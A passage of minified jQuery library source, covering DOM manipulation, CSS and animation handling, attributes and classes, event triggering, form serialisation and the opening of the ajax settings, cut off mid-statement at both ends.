je(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Pe(this,e).appendChild(e)})},prepend:function(){return je(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Pe(this,e)).insertBefore(e,t.firstChild)})},before:function(){return je(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return je(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!De.test(e)&&!ge[(fe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return je(this,arguments,function(e){var t=this.parentNode;T.inArray(this,n)<0&&(T.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){T.fn[e]=function(e){for(var t,n=[],i=T(e),r=i.length-1,o=0;o<=r;o++)t=o===r?this:this.clone(!0),T(i[o])[s](t),l.apply(n,t.get());return this.pushStack(n)}});function ze(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i}var qe,Fe,We,He,Re,Be,$e,Ue,Ve=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ye=new RegExp(ne.join("|"),"i");function Ge(){var e;Ue&&($e.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",Ue.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild($e).appendChild(Ue),e=C.getComputedStyle(Ue),qe="1%"!==e.top,Be=12===Qe(e.marginLeft),Ue.style.right="60%",He=36===Qe(e.right),Fe=36===Qe(e.width),Ue.style.position="absolute",We=12===Qe(Ue.offsetWidth/3),ie.removeChild($e),Ue=null)}function Qe(e){return Math.round(parseFloat(e))}function Je(e,t,n){var i,r,o,s,a=e.style;return(n=n||Xe(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||re(e)||(s=T.style(e,t)),!y.pixelBoxStyles()&&Ve.test(s)&&Ye.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}$e=S.createElement("div"),(Ue=S.createElement("div")).style&&(Ue.style.backgroundClip="content-box",Ue.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===Ue.style.backgroundClip,T.extend(y,{boxSizingReliable:function(){return Ge(),Fe},pixelBoxStyles:function(){return Ge(),He},pixelPosition:function(){return Ge(),qe},reliableMarginLeft:function(){return Ge(),Be},scrollboxSize:function(){return Ge(),We},reliableTrDimensions:function(){var e,t,n,i;return null==Re&&(e=S.createElement("table"),t=S.createElement("tr"),n=S.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",ie.appendChild(e).appendChild(t).appendChild(n),i=C.getComputedStyle(t),Re=3<parseInt(i.height),ie.removeChild(e)),Re}}));var Ke=["Webkit","Moz","ms"],et=S.createElement("div").style,tt={};function nt(e){var t=T.cssProps[e]||tt[e];return t||(e in et?e:tt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in et)return e}(e)||e)}var it=/^(none|table(?!-c[ea]).+)/,rt=/^--/,ot={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function at(e,t,n){var i=te.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function lt(e,t,n,i,r,o){var s="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=T.css(e,n+ne[s],!0,r)),i?("content"===n&&(l-=T.css(e,"padding"+ne[s],!0,r)),"margin"!==n&&(l-=T.css(e,"border"+ne[s]+"Width",!0,r))):(l+=T.css(e,"padding"+ne[s],!0,r),"padding"!==n?l+=T.css(e,"border"+ne[s]+"Width",!0,r):a+=T.css(e,"border"+ne[s]+"Width",!0,r));return!i&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))||0),l}function ut(e,t,n){var i=Xe(e),r=(!y.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),o=r,s=Je(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(s)){if(!n)return s;s="auto"}return(!y.boxSizingReliable()&&r||!y.reliableTrDimensions()&&_(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===T.css(e,"boxSizing",!1,i),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+lt(e,t,n||(r?"border":"content"),o,i,s)+"px"}function ct(e,t,n,i,r){return new ct.prototype.init(e,t,n,i,r)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Je(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=V(t),l=rt.test(t),u=e.style;if(l||(t=nt(a)),s=T.cssHooks[t]||T.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:u[t];"string"===(o=typeof n)&&(r=te.exec(n))&&r[1]&&(n=ae(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(T.cssNumber[a]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,i){var r,o,s,a=V(t);return rt.test(t)||(t=nt(a)),(s=T.cssHooks[t]||T.cssHooks[a])&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=Je(e,t,i)),"normal"===r&&t in st&&(r=st[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),T.each(["height","width"],function(e,l){T.cssHooks[l]={get:function(e,t,n){if(t)return!it.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,l,n):ze(e,ot,function(){return ut(e,l,n)})},set:function(e,t,n){var i,r=Xe(e),o=!y.scrollboxSize()&&"absolute"===r.position,s=(o||n)&&"border-box"===T.css(e,"boxSizing",!1,r),a=n?lt(e,l,n,s,r):0;return s&&o&&(a-=Math.ceil(e["offset"+l[0].toUpperCase()+l.slice(1)]-parseFloat(r[l])-lt(e,l,"border",!1,r)-.5)),a&&(i=te.exec(t))&&"px"!==(i[3]||"px")&&(e.style[l]=t,t=T.css(e,l)),at(0,t,a)}}}),T.cssHooks.marginLeft=Ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Je(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(r,o){T.cssHooks[r+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+ne[t]+o]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(T.cssHooks[r+o].set=at)}),T.fn.extend({css:function(e,t){return R(this,function(e,t,n){var i,r,o={},s=0;if(Array.isArray(t)){for(i=Xe(e),r=t.length;s<r;s++)o[t[s]]=T.css(e,t[s],!1,i);return o}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,1<arguments.length)}}),(T.Tween=ct).prototype={constructor:ct,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ht,dt,ft,pt,gt=/^(?:toggle|show|hide)$/,vt=/queueHooks$/;function mt(){dt&&(!1===S.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(mt):C.setTimeout(mt,T.fx.interval),T.fx.tick())}function yt(){return C.setTimeout(function(){ht=void 0}),ht=Date.now()}function bt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=ne[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function wt(e,t,n){for(var i,r=(xt.tweeners[t]||[]).concat(xt.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function xt(o,e,t){var n,s,i=0,r=xt.prefilters.length,a=T.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=ht||yt(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,r=u.tweens.length;i<r;i++)u.tweens[i].run(n);return a.notifyWith(o,[u,n,t]),n<1&&r?t:(r||a.notifyWith(o,[u,1,0]),a.resolveWith(o,[u]),!1)},u=a.promise({elem:o,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},t),originalProperties:e,originalOptions:t,startTime:ht||yt(),duration:t.duration,tweens:[],createTween:function(e,t){var n=T.Tween(o,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(s)return this;for(s=!0;t<n;t++)u.tweens[t].run(1);return e?(a.notifyWith(o,[u,1,0]),a.resolveWith(o,[u,e])):a.rejectWith(o,[u,e]),this}}),c=u.props;for(!function(e,t){var n,i,r,o,s;for(n in e)if(r=t[i=V(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(s=T.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(c,u.opts.specialEasing);i<r;i++)if(n=xt.prefilters[i].call(u,o,c,u.opts))return b(n.stop)&&(T._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return T.map(c,wt,u),b(u.opts.start)&&u.opts.start.call(o,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),T.fx.timer(T.extend(l,{elem:o,anim:u,queue:u.opts.queue})),u}T.Animation=T.extend(xt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ae(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=b(e)?(t=e,["*"]):e.match(j)).length;i<r;i++)n=e[i],xt.tweeners[n]=xt.tweeners[n]||[],xt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,s,a,l,u,c,h="width"in t||"height"in t,d=this,f={},p=e.style,g=e.nodeType&&se(e),v=G.get(e,"fxshow");for(i in n.queue||(null==(s=T._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,T.queue(e,"fx").length||s.empty.fire()})})),t)if(r=t[i],gt.test(r)){if(delete t[i],o=o||"toggle"===r,r===(g?"hide":"show")){if("show"!==r||!v||void 0===v[i])continue;g=!0}f[i]=v&&v[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(i in h&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=v&&v.display)&&(u=G.get(e,"display")),"none"===(c=T.css(e,"display"))&&(u?c=u:(ue([e],!0),u=e.style.display||u,c=T.css(e,"display"),ue([e]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===T.css(e,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(v?"hidden"in v&&(g=v.hidden):v=G.access(e,"fxshow",{display:u}),o&&(v.hidden=!g),g&&ue([e],!0),d.done(function(){for(i in g||ue([e]),G.remove(e,"fxshow"),f)T.style(e,i,f[i])})),l=wt(g?v[i]:0,i,d),i in v||(v[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?xt.prefilters.unshift(e):xt.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||b(e)&&e,duration:e,easing:n&&t||t&&!b(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){b(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=xt(this,T.extend({},t),s);(o||G.get(this,"finish"))&&e.stop(!0)}var o=T.isEmptyObject(t),s=T.speed(e,n,i);return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(r,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof r&&(o=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=T.timers,i=G.get(this);if(t)i[t]&&i[t].stop&&s(i[t]);else for(t in i)i[t]&&i[t].stop&&vt.test(t)&&s(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||T.dequeue(this,r)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=G.get(this),n=t[s+"queue"],i=t[s+"queueHooks"],r=T.timers,o=n?n.length:0;for(t.finish=!0,T.queue(this,s,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===s&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),T.each(["toggle","show","hide"],function(e,i){var r=T.fn[i];T.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(bt(i,!0),e,t,n)}}),T.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){T.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ht=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ht=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){dt||(dt=!0,mt())},T.fx.stop=function(){dt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(i,e){return i=T.fx&&T.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,i);t.stop=function(){C.clearTimeout(n)}})},ft=S.createElement("input"),pt=S.createElement("select").appendChild(S.createElement("option")),ft.type="checkbox",y.checkOn=""!==ft.value,y.optSelected=pt.selected,(ft=S.createElement("input")).value="t",ft.type="radio",y.radioValue="t"===ft.value;var Et,Ct=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return R(this,T.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?T.prop(e,t,n):(1===o&&T.isXMLDoc(e)||(r=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?Et:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=T.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&_(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(j);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),Et={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var s=Ct[t]||T.find.attr;Ct[t]=function(e,t,n){var i,r,o=t.toLowerCase();return n||(r=Ct[o],Ct[o]=i,i=null!=s(e,t,n)?o:null,Ct[o]=r),i}});var St=/^(?:input|select|textarea|button)$/i,Tt=/^(?:a|area)$/i;function kt(e){return(e.match(j)||[]).join(" ")}function _t(e){return e.getAttribute&&e.getAttribute("class")||""}function Dt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(j)||[]}T.fn.extend({prop:function(e,t){return R(this,T.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&T.isXMLDoc(e)||(t=T.propFix[t]||t,r=T.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):St.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(t){var e,n,i,r,o,s,a,l=0;if(b(t))return this.each(function(e){T(this).addClass(t.call(this,e,_t(this)))});if((e=Dt(t)).length)for(;n=this[l++];)if(r=_t(n),i=1===n.nodeType&&" "+kt(r)+" "){for(s=0;o=e[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=kt(i))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,r,o,s,a,l=0;if(b(t))return this.each(function(e){T(this).removeClass(t.call(this,e,_t(this)))});if(!arguments.length)return this.attr("class","");if((e=Dt(t)).length)for(;n=this[l++];)if(r=_t(n),i=1===n.nodeType&&" "+kt(r)+" "){for(s=0;o=e[s++];)for(;-1<i.indexOf(" "+o+" ");)i=i.replace(" "+o+" "," ");r!==(a=kt(i))&&n.setAttribute("class",a)}return this},toggleClass:function(r,t){var o=typeof r,s="string"==o||Array.isArray(r);return"boolean"==typeof t&&s?t?this.addClass(r):this.removeClass(r):b(r)?this.each(function(e){T(this).toggleClass(r.call(this,e,_t(this),t),t)}):this.each(function(){var e,t,n,i;if(s)for(t=0,n=T(this),i=Dt(r);e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==r&&"boolean"!=o||((e=_t(this))&&G.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==r&&G.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+kt(_t(t))+" ").indexOf(i))return!0;return!1}});var At=/\r/g;T.fn.extend({val:function(n){var i,e,r,t=this[0];return arguments.length?(r=b(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=r?n.call(this,e,T(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=T.map(t,function(e){return null==e?"":e+""})),(i=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=T.valHooks[t.type]||T.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(At,""):null==e?"":e:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:kt(T.text(e))}},select:{get:function(e){for(var t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type,s=o?null:[],a=o?r+1:i.length,l=r<0?a:o?r:0;l<a;l++)if(((n=i[l]).selected||l===r)&&!n.disabled&&(!n.parentNode.disabled||!_(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,o=T.makeArray(t),s=r.length;s--;)((i=r[s]).selected=-1<T.inArray(T.valHooks.option.get(i),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<T.inArray(T(e).val(),t)}},y.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;function Lt(e){e.stopPropagation()}var Pt=/^(?:focusinfocus|focusoutblur)$/;T.extend(T.event,{trigger:function(e,t,n,i){var r,o,s,a,l,u,c,h=[n||S],d=m.call(e,"type")?e.type:e,f=m.call(e,"namespace")?e.namespace.split("."):[],p=c=o=n=n||S;if(3!==n.nodeType&&8!==n.nodeType&&!Pt.test(d+T.event.triggered)&&(-1<d.indexOf(".")&&(d=(f=d.split(".")).shift(),f.sort()),a=d.indexOf(":")<0&&"on"+d,(e=e[T.expando]?e:new T.Event(d,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[d]||{},i||!u.trigger||!1!==u.trigger.apply(n,t))){if(!i&&!u.noBubble&&!g(n)){for(s=u.delegateType||d,Pt.test(s+d)||(p=p.parentNode);p;p=p.parentNode)h.push(p),o=p;o===(n.ownerDocument||S)&&h.push(o.defaultView||o.parentWindow||C)}for(r=0;(p=h[r++])&&!e.isPropagationStopped();)c=p,e.type=1<r?s:u.bindType||d,(l=(G.get(p,"events")||Object.create(null))[e.type]&&G.get(p,"handle"))&&l.apply(p,t),(l=a&&p[a])&&l.apply&&X(p)&&(e.result=l.apply(p,t),!1===e.result&&e.preventDefault());return e.type=d,i||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(h.pop(),t)||!X(n)||a&&b(n[d])&&!g(n)&&((o=n[a])&&(n[a]=null),T.event.triggered=d,e.isPropagationStopped()&&c.addEventListener(d,Lt),n[d](),e.isPropagationStopped()&&c.removeEventListener(d,Lt),T.event.triggered=void 0,o&&(n[a]=o)),e.result}},simulate:function(e,t,n){var i=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(i,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),y.focusin||T.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){T.event.simulate(i,e.target,T.event.fix(e))}T.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=G.access(e,i);t||e.addEventListener(n,r,!0),G.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=G.access(e,i)-1;t?G.access(e,i,t):(e.removeEventListener(n,r,!0),G.remove(e,i))}}});var It=C.location,Nt={guid:Date.now()},Mt=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var jt=/\[\]$/,Ot=/\r?\n/g,zt=/^(?:submit|button|image|reset|file)$/i,qt=/^(?:input|select|textarea|keygen)/i;T.param=function(e,t){function n(e,t){var n=b(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,r,o){var t;if(Array.isArray(e))T.each(e,function(e,t){r||jt.test(i)?o(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,o)});else if(r||"object"!==x(e))o(i,e);else for(t in e)n(i+"["+t+"]",e[t],r,o)}(i,e[i],t,n);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&qt.test(this.nodeName)&&!zt.test(e)&&(this.checked||!de.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}}):{name:t.name,value:n.replace(Ot,"\r\n")}}).get()}});var Ft=/%20/g,Wt=/#.*$/,Ht=/([?&])_=[^&]*/,Rt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Bt=/^(?:GET|HEAD)$/,$t=/^\/\//,Ut={},Vt={},Xt="*/".concat("*"),Yt=S.createElement("a");function Gt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(j)||[];if(b(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Qt(t,r,o,s){var a={},l=t===Vt;function u(e){var i;return a[e]=!0,T.each(t[e]||[],function(e,t){var n=t(r,o,s);return"string"!=typeof n||l||a[n]?l?!(i=n):void 0:(r.dataTypes.unshift(n),u(n),!1)}),i}return u(r.dataTypes[0])||!a["*"]&&u("*")}function Jt(e,t){var n,i,r=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&T.extend(!0,e,i),e}Yt.href=It.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:It.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(It.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Vt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,h,d,n,f,i,p,g,r,o,v=T.ajaxSetup({},t),m=v.context||v,y=v.context&&(m.nodeType||m.jquery)?T(m):T.event,b=T.Deferred(),w=T.Callbacks("once 